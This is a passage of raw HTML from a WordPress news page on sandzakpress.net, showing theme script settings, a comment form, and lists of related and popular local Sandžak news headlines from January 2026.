block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4911";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/demontirana-poljska-bolnica-u-novom-pazaru/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='242236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c81945fcb7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-242236","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" class="td-image-wrap " title="Autobuske linije danas redovno saobraćaju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autobuske linije danas redovno saobraćaju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" title="Autobuske linije danas redovno saobraćaju">Autobuske linije danas redovno saobraćaju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:59:19+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" class="td-image-wrap " title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!">Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T11:27:51+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" class="td-image-wrap " title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka">Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:05+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#3340525d57495258434156404073545e525a5f1d505c5e"><span class="__cf_email__" data-cfemail="99eaf8f7fde3f8f2e9ebfceaead9fef4f8f0f5b7faf6f4">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
